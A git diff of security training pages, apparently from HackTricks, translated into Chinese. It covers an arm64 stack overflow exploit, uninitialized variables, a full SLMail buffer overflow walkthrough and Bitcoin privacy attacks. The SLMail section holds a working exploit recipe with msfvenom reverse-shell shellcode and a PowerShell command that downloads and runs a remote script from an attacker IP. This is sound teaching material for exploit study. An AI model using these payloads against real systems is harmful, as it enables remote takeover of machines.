{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
Find an introduction to arm64 in:
|
在以下内容中找到关于 arm64 的介绍:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Code 
|
## 代码 
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <unistd.h>
|
#include <unistd.h>
|
||||||
@ -24,25 +23,19 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在没有 pie、canary 和 nx 的情况下编译:
|
||||||
Compile without pie, canary and nx:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o bof bof.c -fno-stack-protector -Wno-format-security -no-pie -z execstack
|
clang -o bof bof.c -fno-stack-protector -Wno-format-security -no-pie -z execstack
|
||||||
```
|
```
|
||||||
|
|
||||||
## No ASLR & No canary - Stack Overflow 
|
## No ASLR & No canary - Stack Overflow 
|
||||||
|
|
||||||
To stop ASLR execute:
|
要停止 ASLR,请执行:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||||
```
|
```
|
||||||
|
要获取[**bof的偏移量,请查看此链接**](../ret2win/ret2win-arm64.md#finding-the-offset)。
|
||||||
|
|
||||||
To get the [**offset of the bof check this link**](../ret2win/ret2win-arm64.md#finding-the-offset).
|
利用:
|
||||||
|
|
||||||
Exploit:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -73,9 +66,8 @@ p.send(payload)
|
|||||||
# Drop to an interactive session
|
# Drop to an interactive session
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
这里唯一“复杂”的事情是找到调用的栈地址。在我的情况下,我使用 gdb 找到的地址生成了漏洞利用,但在利用时它没有工作(因为栈地址稍微改变了)。
|
||||||
|
|
||||||
The only "complicated" thing to find here would be the address in the stack to call. In my case I generated the exploit with the address found using gdb, but then when exploiting it it didn't work (because the stack address changed a bit).
|
我打开了生成的 **`core` 文件**(`gdb ./bog ./core`)并检查了 shellcode 开始的真实地址。
|
||||||
|
|
||||||
I opened the generated **`core` file** (`gdb ./bog ./core`) and checked the real address of the start of the shellcode.
|
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,30 +1,29 @@
|
|||||||
# Uninitialized Variables
|
# 未初始化变量
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
The core idea here is to understand what happens with **uninitialized variables as they will have the value that was already in the assigned memory to them.** Example:
|
这里的核心思想是理解**未初始化变量的行为,因为它们将具有分配给它们的内存中已经存在的值。** 示例:
|
||||||
|
|
||||||
- **Function 1: `initializeVariable`**: We declare a variable `x` and assign it a value, let's say `0x1234`. This action is akin to reserving a spot in memory and putting a specific value in it.
|
- **函数 1: `initializeVariable`**: 我们声明一个变量 `x` 并赋值,例如 `0x1234`。这个操作类似于在内存中保留一个位置并放入一个特定的值。
|
||||||
- **Function 2: `useUninitializedVariable`**: Here, we declare another variable `y` but do not assign any value to it. In C, uninitialized variables don't automatically get set to zero. Instead, they retain whatever value was last stored at their memory location.
|
- **函数 2: `useUninitializedVariable`**: 在这里,我们声明另一个变量 `y`,但没有给它赋值。在 C 语言中,未初始化的变量不会自动设置为零。相反,它们保留最后存储在其内存位置的值。
|
||||||
|
|
||||||
When we run these two functions **sequentially**:
|
当我们**顺序**运行这两个函数时:
|
||||||
|
|
||||||
1. In `initializeVariable`, `x` is assigned a value (`0x1234`), which occupies a specific memory address.
|
1. 在 `initializeVariable` 中,`x` 被赋值(`0x1234`),占用了一个特定的内存地址。
|
||||||
2. In `useUninitializedVariable`, `y` is declared but not assigned a value, so it takes the memory spot right after `x`. Due to not initializing `y`, it ends up "inheriting" the value from the same memory location used by `x`, because that's the last value that was there.
|
2. 在 `useUninitializedVariable` 中,`y` 被声明但未赋值,因此它占据了紧接在 `x` 后面的内存位置。由于没有初始化 `y`,它最终“继承”了来自 `x` 使用的相同内存位置的值,因为那是最后一个在那里存在的值。
|
||||||
|
|
||||||
This behavior illustrates a key concept in low-level programming: **Memory management is crucial**, and uninitialized variables can lead to unpredictable behavior or security vulnerabilities, as they may unintentionally hold sensitive data left in memory.
|
这种行为说明了低级编程中的一个关键概念:**内存管理至关重要**,未初始化的变量可能导致不可预测的行为或安全漏洞,因为它们可能无意中保存了留在内存中的敏感数据。
|
||||||
|
|
||||||
Uninitialized stack variables could pose several security risks like:
|
未初始化的栈变量可能带来几种安全风险,例如:
|
||||||
|
|
||||||
- **Data Leakage**: Sensitive information such as passwords, encryption keys, or personal details can be exposed if stored in uninitialized variables, allowing attackers to potentially read this data.
|
- **数据泄露**: 如果敏感信息如密码、加密密钥或个人详细信息存储在未初始化的变量中,可能会被暴露,允许攻击者潜在地读取这些数据。
|
||||||
- **Information Disclosure**: The contents of uninitialized variables might reveal details about the program's memory layout or internal operations, aiding attackers in developing targeted exploits.
|
- **信息泄露**: 未初始化变量的内容可能揭示程序的内存布局或内部操作的细节,帮助攻击者开发针对性的利用。
|
||||||
- **Crashes and Instability**: Operations involving uninitialized variables can result in undefined behavior, leading to program crashes or unpredictable outcomes.
|
- **崩溃和不稳定性**: 涉及未初始化变量的操作可能导致未定义的行为,从而导致程序崩溃或不可预测的结果。
|
||||||
- **Arbitrary Code Execution**: In certain scenarios, attackers could exploit these vulnerabilities to alter the program's execution flow, enabling them to execute arbitrary code, which might include remote code execution threats.
|
- **任意代码执行**: 在某些情况下,攻击者可能利用这些漏洞来改变程序的执行流程,使他们能够执行任意代码,这可能包括远程代码执行威胁。
|
||||||
|
|
||||||
### Example
|
|
||||||
|
|
||||||
|
### 示例
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -54,15 +53,14 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
#### 这个是如何工作的:
|
||||||
|
|
||||||
#### How This Works:
|
- **`initializeAndPrint` 函数**:这个函数声明了一个整数变量 `initializedVar`,将其赋值为 `100`,然后打印该变量的内存地址和值。这个步骤很简单,展示了一个已初始化变量的行为。
|
||||||
|
- **`demonstrateUninitializedVar` 函数**:在这个函数中,我们声明了一个整数变量 `uninitializedVar`,但没有对其进行初始化。当我们尝试打印它的值时,输出可能会显示一个随机数。这个数字代表了之前在该内存位置的数据。根据环境和编译器的不同,实际输出可能会有所不同,有时为了安全起见,一些编译器可能会自动将变量初始化为零,但这不应被依赖。
|
||||||
|
- **`main` 函数**:`main` 函数按顺序调用上述两个函数,展示了已初始化变量和未初始化变量之间的对比。
|
||||||
|
|
||||||
- **`initializeAndPrint` Function**: This function declares an integer variable `initializedVar`, assigns it the value `100`, and then prints both the memory address and the value of the variable. This step is straightforward and shows how an initialized variable behaves.
|
## ARM64 示例
|
||||||
- **`demonstrateUninitializedVar` Function**: In this function, we declare an integer variable `uninitializedVar` without initializing it. When we attempt to print its value, the output might show a random number. This number represents whatever data was previously at that memory location. Depending on the environment and compiler, the actual output can vary, and sometimes, for safety, some compilers might automatically initialize variables to zero, though this should not be relied upon.
|
|
||||||
- **`main` Function**: The `main` function calls both of the above functions in sequence, demonstrating the contrast between an initialized variable and an uninitialized one.
|
|
||||||
|
|
||||||
## ARM64 Example
|
在 ARM64 中这完全没有变化,因为局部变量也在栈中管理,你可以 [**查看这个例子**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) 来了解这一点。
|
||||||
|
|
||||||
This doesn't change at all in ARM64 as local variables are also managed in the stack, you can [**check this example**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) were this is shown.
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,20 +2,17 @@
|
|||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **Start installing the SLMail service**
|
## **开始安装 SLMail 服务**
|
||||||
|
|
||||||
## Restart SLMail service
|
## 重启 SLMail 服务
|
||||||
|
|
||||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
|
||||||
|
|
||||||
|
每次你需要 **重启 SLMail 服务** 时,可以使用 Windows 控制台来完成:
|
||||||
```
|
```
|
||||||
net start slmail
|
net start slmail
|
||||||
```
|
```
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Very basic python exploit template
|
## 非常基础的 Python 利用模板
|
||||||
|
|
||||||
```python
|
```python
|
||||||
#!/usr/bin/python
|
#!/usr/bin/python
|
||||||
|
|
||||||
@ -37,89 +34,79 @@ try:
|
|||||||
except:
|
except:
|
||||||
print "Could not connect to "+ip+":"+port
|
print "Could not connect to "+ip+":"+port
|
||||||
```
|
```
|
||||||
|
## **更改 Immunity Debugger 字体**
|
||||||
|
|
||||||
## **Change Immunity Debugger Font**
|
前往 `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||||
|
|
||||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
## **将进程附加到 Immunity Debugger:**
|
||||||
|
|
||||||
## **Attach the proces to Immunity Debugger:**
|
|
||||||
|
|
||||||
**File --> Attach**
|
**File --> Attach**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
**And press START button**
|
**然后按下 START 按钮**
|
||||||
|
|
||||||
## **Send the exploit and check if EIP is affected:**
|
## **发送漏洞利用并检查 EIP 是否受到影响:**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
每次你中断服务时,都应该重新启动它,如本页开头所示。
|
||||||
|
|
||||||
## Create a pattern to modify the EIP
|
## 创建一个模式以修改 EIP
|
||||||
|
|
||||||
The pattern should be as big as the buffer you used to broke the service previously.
|
该模式应与您之前用于中断服务的缓冲区大小相同。
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
```
|
```
|
||||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||||
```
|
```
|
||||||
|
更改漏洞的缓冲区并设置模式,然后启动漏洞。
|
||||||
|
|
||||||
Change the buffer of the exploit and set the pattern and lauch the exploit.
|
应该出现一个新的崩溃,但具有不同的 EIP 地址:
|
||||||
|
|
||||||
A new crash should appeard, but with a different EIP address:
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Check if the address was in your pattern:
|
检查该地址是否在您的模式中:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
```
|
```
|
||||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||||
```
|
```
|
||||||
|
看起来**我们可以在缓冲区的偏移量 2606 修改 EIP**。
|
||||||
|
|
||||||
Looks like **we can modify the EIP in offset 2606** of the buffer.
|
检查一下修改漏洞的缓冲区:
|
||||||
|
|
||||||
Check it modifing the buffer of the exploit:
|
|
||||||
|
|
||||||
```
|
```
|
||||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||||
```
|
```
|
||||||
|
使用这个缓冲区,EIP 崩溃应该指向 42424242 ("BBBB")
|
||||||
With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Looks like it is working.
|
看起来它正在工作。
|
||||||
|
|
||||||
## Check for Shellcode space inside the stack
|
## 检查堆栈中的 Shellcode 空间
|
||||||
|
|
||||||
600B should be enough for any powerfull shellcode.
|
600B 应该足够用于任何强大的 shellcode。
|
||||||
|
|
||||||
Lets change the bufer:
|
|
||||||
|
|
||||||
|
让我们更改缓冲区:
|
||||||
```
|
```
|
||||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||||
```
|
```
|
||||||
|
启动新的漏洞利用并检查 EBP 和有效 shellcode 的长度
|
||||||
launch the new exploit and check the EBP and the length of the usefull shellcode
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
|
你可以看到,当漏洞被触发时,EBP 指向 shellcode,并且我们有很多空间在这里放置 shellcode。
|
||||||
|
|
||||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
在这种情况下,我们有 **从 0x0209A128 到 0x0209A2D6 = 430B。** 足够。
|
||||||
|
|
||||||
## Check for bad chars
|
## 检查坏字符
|
||||||
|
|
||||||
Change again the buffer:
|
|
||||||
|
|
||||||
|
再次更改缓冲区:
|
||||||
```
|
```
|
||||||
badchars = (
|
badchars = (
|
||||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||||
@ -141,30 +128,27 @@ badchars = (
|
|||||||
)
|
)
|
||||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||||
```
|
```
|
||||||
|
坏字符从 0x01 开始,因为 0x00 几乎总是坏的。
|
||||||
|
|
||||||
The badchars starts in 0x01 because 0x00 is almost always bad.
|
重复执行利用这个新缓冲区,删除被发现无用的字符:
|
||||||
|
|
||||||
Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
|
例如:
|
||||||
|
|
||||||
For example:
|
在这种情况下,你可以看到 **你不应该使用字符 0x0A**(由于字符 0x09,内存中没有保存任何内容)。
|
||||||
|
|
||||||
In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
In this case you can see that **the char 0x0D is avoided**:
|
在这种情况下,你可以看到 **字符 0x0D 被避免**:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Find a JMP ESP as a return address
|
## 找到 JMP ESP 作为返回地址
|
||||||
|
|
||||||
Using:
|
|
||||||
|
|
||||||
|
使用:
|
||||||
```
|
```
|
||||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||||
```
|
```
|
||||||
|
您将**列出内存映射**。搜索一些具有以下特征的 DLL:
|
||||||
You will **list the memory maps**. Search for some DLl that has:
|
|
||||||
|
|
||||||
- **Rebase: False**
|
- **Rebase: False**
|
||||||
- **SafeSEH: False**
|
- **SafeSEH: False**
|
||||||
@ -174,30 +158,25 @@ You will **list the memory maps**. Search for some DLl that has:
|
|||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
现在,在此内存中,您应该找到一些 JMP ESP 字节,要做到这一点,请执行:
|
||||||
|
|
||||||
```
|
```
|
||||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||||
```
|
```
|
||||||
|
**然后,如果找到某个地址,选择一个不包含任何坏字符的地址:**
|
||||||
**Then, if some address is found, choose one that don't contain any badchar:**
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
**In this case, for example: \_0x5f4a358f**\_
|
**在这种情况下,例如:\_0x5f4a358f**\_
|
||||||
|
|
||||||
## Create shellcode
|
|
||||||
|
|
||||||
|
## 创建 shellcode
|
||||||
```
|
```
|
||||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||||
```
|
```
|
||||||
|
如果漏洞没有按预期工作(你可以通过 ImDebg 看到 shellcode 已经到达),尝试创建其他 shellcode(使用 msfvenom 为相同参数创建不同的 shellcode)。
|
||||||
|
|
||||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
**在 shellcode 开头添加一些 NOPS**,并使用它和返回地址来 JMP ESP,完成漏洞利用:
|
||||||
|
|
||||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#!/usr/bin/python
|
#!/usr/bin/python
|
||||||
|
|
||||||
@ -246,16 +225,13 @@ try:
|
|||||||
except:
|
except:
|
||||||
print "Could not connect to "+ip+":"+port
|
print "Could not connect to "+ip+":"+port
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!WARNING]
|
> [!WARNING]
|
||||||
> There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
> 有些 shellcode 会 **自我覆盖**,因此在 shellcode 之前始终添加一些 NOP 是很重要的。
|
||||||
|
|
||||||
## Improving the shellcode
|
## 改进 shellcode
|
||||||
|
|
||||||
Add this parameters:
|
|
||||||
|
|
||||||
|
添加以下参数:
|
||||||
```bash
|
```bash
|
||||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,180 +1,176 @@
|
|||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Concepts
|
## 基本概念
|
||||||
|
|
||||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
- **智能合约** 被定义为在区块链上执行的程序,当满足特定条件时,自动化协议执行,无需中介。
|
||||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
- **去中心化应用(dApps)** 基于智能合约,具有用户友好的前端和透明、可审计的后端。
|
||||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
- **代币与币** 的区别在于,币作为数字货币,而代币在特定上下文中代表价值或所有权。
|
||||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
- **实用代币** 授予对服务的访问权限,而 **安全代币** 表示资产所有权。
|
||||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
- **DeFi** 代表去中心化金融,提供无中央权威的金融服务。
|
||||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
- **DEX** 和 **DAO** 分别指去中心化交易平台和去中心化自治组织。
|
||||||
|
|
||||||
## Consensus Mechanisms
|
## 共识机制
|
||||||
|
|
||||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
共识机制确保区块链上安全和一致的交易验证:
|
||||||
|
|
||||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
- **工作量证明(PoW)** 依赖计算能力进行交易验证。
|
||||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
- **权益证明(PoS)** 要求验证者持有一定数量的代币,相比于PoW减少能耗。
|
||||||
|
|
||||||
## Bitcoin Essentials
|
## 比特币基础知识
|
||||||
|
|
||||||
### Transactions
|
### 交易
|
||||||
|
|
||||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
比特币交易涉及在地址之间转移资金。交易通过数字签名进行验证,确保只有私钥的所有者可以发起转账。
|
||||||
|
|
||||||
#### Key Components:
|
#### 关键组成部分:
|
||||||
|
|
||||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
- **多重签名交易** 需要多个签名来授权交易。
|
||||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
- 交易由 **输入**(资金来源)、**输出**(目的地)、**费用**(支付给矿工)和 **脚本**(交易规则)组成。
|
||||||
|
|
||||||
### Lightning Network
|
### 闪电网络
|
||||||
|
|
||||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
旨在通过允许在一个通道内进行多笔交易来增强比特币的可扩展性,仅将最终状态广播到区块链。
|
||||||
|
|
||||||
## Bitcoin Privacy Concerns
|
## 比特币隐私问题
|
||||||
|
|
||||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
隐私攻击,如 **共同输入所有权** 和 **UTXO找零地址检测**,利用交易模式。策略如 **混合器** 和 **CoinJoin** 通过模糊用户之间的交易链接来提高匿名性。
|
||||||
|
|
||||||
## Acquiring Bitcoins Anonymously
|
## 匿名获取比特币
|
||||||
|
|
||||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
方法包括现金交易、挖矿和使用混合器。**CoinJoin** 混合多笔交易以复杂化可追溯性,而 **PayJoin** 将CoinJoins伪装成常规交易以提高隐私。
|
||||||
|
|
||||||
# Bitcoin Privacy Atacks
|
# 比特币隐私攻击
|
||||||
|
|
||||||
# Summary of Bitcoin Privacy Attacks
|
# 比特币隐私攻击总结
|
||||||
|
|
||||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
在比特币的世界中,交易的隐私和用户的匿名性常常是关注的主题。以下是攻击者可能通过几种常见方法破坏比特币隐私的简化概述。
|
||||||
|
|
||||||
## **Common Input Ownership Assumption**
|
## **共同输入所有权假设**
|
||||||
|
|
||||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
由于涉及的复杂性,来自不同用户的输入在单笔交易中组合的情况通常很少。因此,**同一交易中的两个输入地址通常被假定属于同一所有者**。
|
||||||
|
|
||||||
## **UTXO Change Address Detection**
|
## **UTXO找零地址检测**
|
||||||
|
|
||||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
UTXO,或 **未花费交易输出**,必须在交易中完全花费。如果只有一部分发送到另一个地址,剩余部分将转到新的找零地址。观察者可以假设这个新地址属于发送者,从而损害隐私。
|
||||||
|
|
||||||
### Example
|
### 示例
|
||||||
|
|
||||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
为了解决这个问题,混合服务或使用多个地址可以帮助模糊所有权。
|
||||||
|
|
||||||
## **Social Networks & Forums Exposure**
|
## **社交网络与论坛曝光**
|
||||||
|
|
||||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
用户有时在网上分享他们的比特币地址,使得 **很容易将地址与其所有者关联**。
|
||||||
|
|
||||||
## **Transaction Graph Analysis**
|
## **交易图分析**
|
||||||
|
|
||||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
交易可以被可视化为图形,揭示基于资金流动的用户之间的潜在连接。
|
||||||
|
|
||||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
## **不必要输入启发式(最优找零启发式)**
|
||||||
|
|
||||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
该启发式基于分析具有多个输入和输出的交易,以猜测哪个输出是返回给发送者的找零。
|
||||||
|
|
||||||
### Example
|
|
||||||
|
|
||||||
|
### 示例
|
||||||
```bash
|
```bash
|
||||||
2 btc --> 4 btc
|
2 btc --> 4 btc
|
||||||
3 btc 1 btc
|
3 btc 1 btc
|
||||||
```
|
```
|
||||||
|
如果添加更多输入使得变化输出大于任何单一输入,它可能会混淆启发式分析。
|
||||||
|
|
||||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
## **强制地址重用**
|
||||||
|
|
||||||
## **Forced Address Reuse**
|
攻击者可能会向之前使用过的地址发送少量资金,希望收款人将这些资金与未来交易中的其他输入结合,从而将地址链接在一起。
|
||||||
|
|
||||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
### 正确的钱包行为
|
||||||
|
|
||||||
### Correct Wallet Behavior
|
钱包应避免使用在已经使用过的空地址上收到的币,以防止这种隐私泄露。
|
||||||
|
|
||||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
## **其他区块链分析技术**
|
||||||
|
|
||||||
## **Other Blockchain Analysis Techniques**
|
- **确切的支付金额:** 没有找零的交易很可能是在两个由同一用户拥有的地址之间进行的。
|
||||||
|
- **整数金额:** 交易中的整数金额表明这是一次支付,而非整数输出很可能是找零。
|
||||||
|
- **钱包指纹识别:** 不同的钱包具有独特的交易创建模式,允许分析师识别所使用的软件以及可能的找零地址。
|
||||||
|
- **金额与时间相关性:** 公开交易时间或金额可能使交易可追踪。
|
||||||
|
|
||||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
## **流量分析**
|
||||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
|
||||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
|
||||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
|
||||||
|
|
||||||
## **Traffic Analysis**
|
通过监控网络流量,攻击者可能将交易或区块与IP地址关联,从而危及用户隐私。如果一个实体运营多个比特币节点,这种情况尤其明显,因为这增强了他们监控交易的能力。
|
||||||
|
|
||||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
## 更多
|
||||||
|
|
||||||
## More
|
有关隐私攻击和防御的全面列表,请访问 [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy)。
|
||||||
|
|
||||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
# 匿名比特币交易
|
||||||
|
|
||||||
# Anonymous Bitcoin Transactions
|
## 匿名获取比特币的方法
|
||||||
|
|
||||||
## Ways to Get Bitcoins Anonymously
|
- **现金交易:** 通过现金获取比特币。
|
||||||
|
- **现金替代品:** 购买礼品卡并在线兑换比特币。
|
||||||
|
- **挖矿:** 通过挖矿获得比特币是最私密的方法,尤其是单独进行时,因为挖矿池可能知道矿工的IP地址。 [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||||
|
- **盗窃:** 理论上,盗窃比特币可能是另一种匿名获取比特币的方法,尽管这是非法的且不推荐。
|
||||||
|
|
||||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
## 混合服务
|
||||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
|
||||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
|
||||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
|
||||||
|
|
||||||
## Mixing Services
|
通过使用混合服务,用户可以**发送比特币**并接收**不同的比特币作为回报**,这使得追踪原始所有者变得困难。然而,这需要对服务的信任,以确保其不保留日志并实际返回比特币。替代的混合选项包括比特币赌场。
|
||||||
|
|
||||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
|
||||||
|
|
||||||
